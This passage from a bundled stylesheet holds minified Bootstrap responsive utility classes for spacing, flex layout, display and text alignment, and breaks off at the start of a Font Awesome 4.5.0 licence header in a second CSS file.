order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
---- maccc/IZE7l1WWO2DU.css ----
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
